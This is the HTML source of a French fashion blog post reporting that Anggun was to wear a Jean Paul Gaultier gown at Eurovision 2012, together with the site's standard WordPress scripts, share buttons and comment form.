h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<script>
jQuery(function($){
    jQuery('.widget h3').each(function(){
        jQuery(this).replaceWith( "<p clas='widget-title'>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h4').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h3').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
</script>
<script>
    jQuery(function($){
            jQuery( "#respond > .title" ).insertAfter( jQuery( "#respond.comment-respond > h4 span" ) );
    });    
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel='stylesheet' id='basecss-css' href='https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/css/style.css' type='text/css' media='all' />
</head>

<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-4557 single-format-standard wp-embed-responsive wp-theme-mts_schema main default cslayout" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div id="header">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://www.mode-et-femme.com"><img src="https://www.mode-et-femme.com/wp-content/uploads/2023/10/Femmes-et-mode.jpg" alt="Mode et femme" width="150" height="121" /></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-menu" class="menu clearfix"><li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li id="menu-item-26873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li id="menu-item-26874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page" class="single">

	
	<article class="article clearfix">
		<div id="content_box" >
									<div id="post-4557" class="g post post-4557 type-post status-publish format-standard hentry category-actualites category-mode category-people category-robe tag-eurovision tag-jean-paul-gaultier">
							<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope
	      itemtype="https://schema.org/ListItem" class="root"><a href="https://www.mode-et-femme.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope
					      itemtype="https://schema.org/ListItem"><a href="https://www.mode-et-femme.com/category/mode/" itemprop="item"><span itemprop="name">Mode</span><meta itemprop="position" content="2" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope
					      itemtype="https://schema.org/ListItem"><a href="https://www.mode-et-femme.com/category/mode/robe/" itemprop="item"><span itemprop="name">Robe</span><meta itemprop="position" content="2" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Anggun en Jean Paul Gaultier à l&rsquo; Eurovision 2012</span><meta itemprop="position" content="3" /></div></div>										<div class="single_post">
											<header>
																									<h1 class="title single-title entry-title">Anggun en Jean Paul Gaultier à l&rsquo; Eurovision 2012</h1>
																<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/actualites/" title="View all posts in Actualités">Actualités</a>, <a href="https://www.mode-et-femme.com/category/mode/" title="View all posts in Mode">Mode</a>, <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a>, <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
								<span class="thecomment"><i class="fa fa-comments"></i> <a href="https://www.mode-et-femme.com/anggun-en-jean-paul-gaultier-a-l-eurovision-2012/#respond" itemprop="interactionCount">Aucun commentaire</a></span>
							</div>
														</header><!--.headline_area-->
											<div class="post-single-content box mark-links entry-content">
																								<div class="thecontent">
													<p><strong><a title="Video Anggun Eurovision 2012" href="https://www.mode-et-femme.com/video-anggun-eurovision-2012/">Anggun</a> en Jean Paul Gaultier à <a title="Eurovision 2012" href="https://www.mode-et-femme.com/eurovision-2012/">L&rsquo;Eurovision 2012</a></strong> ,c&rsquo;est ce que la chanteuse avait annoncé en décembre dernier.</p>
<p>Elle avait ainsi déclaré qu&rsquo; elle porterait le soir de l&rsquo;<strong>Eurovision 2012</strong>  « une magnifique robe d’un couturier français (…), <strong>Jean Paul Gaultier</strong>, cet enfant terrible de la mode ».</p>
<p>Lors des NRJ Awards 2012,<strong> Anggun</strong> était déjà parée d&rsquo;une robe<strong> Jean-Paul Gaultier</strong> baptisée L’Oiseau Bleu. Une robe au drapé tressé en jersey de soie et mousseline bleu , issue de la collection Haute Couture Automne-Hiver 2006-2007.</p>
<p style="text-align: center;"><a rel="nofollow" href="https://www.mode-et-femme.com/?attachment_id=4559" rel="attachment wp-att-4559"><img fetchpriority="high" decoding="async"  class="aligncenter  wp-image-4559" title="Anggun en Jean-Paul Gaultier à l | Mode et femme' Eurovision 2012" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/Anggun-en-Jean-Paul-Gaultier.jpg" alt="Anggun en Jean-Paul Gaultier à l' Eurovision 2012" width="400" height="300" /></a></p>
<p>Reste à savoir quelle robe signée <strong>Jean-Paul Gaultier  Anggun</strong> portera lors de la finale de<strong> l’Eurovision 2012</strong>.Une pièce vintage ou une des dernières créations de Gaultier.</p>
<p>En tous les cas , <strong>Anggun en Jean Paul Gaultier à L&rsquo;Eurovision 2012</strong> sera certainement la plus belle.</p>
<article></article>
<p>&nbsp;</p>
<p>&nbsp;</p>

			<script type="text/javascript">
			jQuery(document).ready(function( $) {
				$.post( 'https://www.mode-et-femme.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '4557'});
			});
			</script>												</div>

												<div class="shareit bottom circular">				<!--WhatsApp -->
				<span class="custom-share-item whatsapp">
					<a href="https://wa.me/?text=Anggun en Jean Paul Gaultier à l&rsquo; Eurovision 2012 https%3A%2F%2Fwww.mode-et-femme.com%2Fanggun-en-jean-paul-gaultier-a-l-eurovision-2012%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-whatsapp"></i></span><span class="social-text">WhatsApp</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item custom-facebooksharebtn">
					<a href="//www.facebook.com/share.php?m2w&s=100&p[url]=https%3A%2F%2Fwww.mode-et-femme.com%2Fanggun-en-jean-paul-gaultier-a-l-eurovision-2012%2F&p[images][0]=&p[title]=Anggun%20en%20Jean%20Paul%20Gaultier%20%C3%A0%20l%26rsquo%3B%20Eurovision%202012&u=https%3A%2F%2Fwww.mode-et-femme.com%2Fanggun-en-jean-paul-gaultier-a-l-eurovision-2012%2F&t=Anggun%20en%20Jean%20Paul%20Gaultier%20%C3%A0%20l%26rsquo%3B%20Eurovision%202012" class="facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-facebook"></i></span><span class="social-text">Share</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item facebookbtn">
					<div id="fb-root"></div>
					<div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
				</span>
								<!-- Twitter -->
				<span class="custom-share-item custom-twitterbutton">
										<a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fwww.mode-et-femme.com%2Fanggun-en-jean-paul-gaultier-a-l-eurovision-2012%2F&text=Anggun en Jean Paul Gaultier à l&rsquo; Eurovision 2012&url=https%3A%2F%2Fwww.mode-et-femme.com%2Fanggun-en-jean-paul-gaultier-a-l-eurovision-2012%2F&via=modeandfashion" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-twitter"></i></span><span class="social-text">Tweet</span></a>
				</span>
				</div>											</div><!--.post-single-content-->
										</div><!--.single_post-->
																</div><!--.g post-->
						
	<div id="commentsAdd">
        <div id="respond" class="box m-t-6">
            <span class="title"> A propos de Anggun en Jean Paul Gaultier à l&rsquo; Eurovision 2012</span>
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Commentez ou posez votre question <small><a rel="nofollow" id="cancel-comment-reply-link" href="/anggun-en-jean-paul-gaultier-a-l-eurovision-2012/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.mode-et-femme.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="6" aria-required="true" placeholder="Texte de votre question ou commentaire"></textarea></p><p class="comment-form-author"><input id="author" name="author" aria-required="true" placeholder="Nom*" size="35"></input></p>
<p class="comment-form-email"><input id="email" name="email" aria-required="true" placeholder="Email*" size="35"></input></p>
<p class="comment-form-url"><input id="url" name="url" placeholder="Website" size="35"></input></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Commentez ou posez votre question" /> <input type='hidden' name='comment_post_ID' value='4557' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1c67999042" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="42"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur comment les données de vos commentaires sont utilisées</a>.</p>		</div>

	</div>
		</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-article" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-3" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://www.mode-et-femme.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Chercher sur le site"  />
		<button id="search-image" class="sbutton" type="submit" value="Chercher">Chercher</button>
	</fieldset>
</form>
</div><div id="mts_related_posts_widget-2" class="widget widget_mts_related_posts_widget horizontal-small"><h3>Voir aussi</h3><ul class="related-posts-widget">				<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/3-nouvelles-coupes-de-maillots-de-bain-parfaites-pour-les-petites-poitrines/" title="3 nouvelles coupes de maillots de bain parfaites pour les petites poitrines">3 nouvelles coupes de maillots de bain&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/kristen-stewart-au-festival-de-cannes-2012/" title="Kristen Stewart au festival de Cannes 2012">Kristen Stewart au festival de Cannes 2012</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/bande-annonce-de-the-carrie-diaries/" title="Bande annonce de The Carrie Diaries">Bande annonce de The Carrie Diaries</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/voici-les-3-pieces-de-la-nouvelle-collection-promod-les-plus-recherchees-par-les-modeuses/" title="Voici les 3 pièces de la nouvelle collection Promod les plus recherchées par les modeuses">Voici les 3 pièces de la nouvelle&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/boutique-de-luxe-adidas-dans-le-marais/" title="Boutique de luxe Adidas dans le Marais">Boutique de luxe Adidas dans le Marais</a>
							</div>
																				</div>
					</div>
				</div></li>			</ul>
</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://institutlaugier.com/">formation rehaussement de cils</a>
<br />
<a target="_blank" href="https://www.amazon.fr/b?_encoding=UTF8&tag=192109b-21&linkCode=ur2&linkId=a0e75ca7e3746a31093d1d6c61c9e7d1&camp=1642&creative=6746&node=436559031">La mode à bon prix</a></div></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
											<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://www.mode-et-femme.com/" title=" ">Mode et femme</a> Copyright &copy; 2026.</span>
		<div class="to-top">contact@mode-et-femme.com</a> I <a href="https://www.mode-et-femme.com/plan/"> Articles</a>  I <a href="https://www.mode-et-femme.com/a-propos/" rel="nofollow"> A propos</a> I  Réalisé par <a href="http://www.tubbydev.com/" rel="nofollow">Tubbydev</a> 
&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
		<!--start footer code-->
		<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=7728685; 
var sc_invisible=1; 
var sc_security="ba052ffe"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost +
"statcounter.com/counter/counter.js'></"+"script>");</script>

<!-- End of StatCounter Code for Default Guide -->	<!--end footer code-->
	            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://www.mode-et-femme.com/wp-admin/admin-ajax.php","search_nonce":"8fbe7a4b13","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"1","desktop_sticky":"0","mobile_sticky":"0"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/js/scripts.js" id="eucookielaw-scripts-js"></script>
<script defer type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mode-et-femme.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mode-et-femme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
